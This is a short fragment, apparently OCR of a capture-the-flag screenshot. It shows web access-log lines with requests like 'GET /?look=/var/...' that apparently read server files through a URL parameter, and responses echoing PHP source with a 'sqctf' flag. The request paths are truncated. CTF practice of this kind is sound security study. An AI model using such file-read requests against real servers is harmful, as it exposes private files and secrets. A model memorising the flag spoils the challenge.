 12 index.php
13 "
14 100.64.0.2 - - [09/Apr/2025:13:30:52 +0000] "GET /?look=/var/
15 index.php
16 "
17 100.64.0.2 - - [09/Apr/2025:13:32:05 +0000] "GET /?look=/var/
18 $flag = "sqctf{2a005f64c1dc45108db0c6f6eee30301}";
19
20 ?>"
21 100.64.0.2 - - [09/Apr/2025:13:32:07 +0000] "GET /?look=/var/
22 $flag = "sqctf{2a005f64c1dc45108db0c6f6eee30301}";
23
24 ?>"
25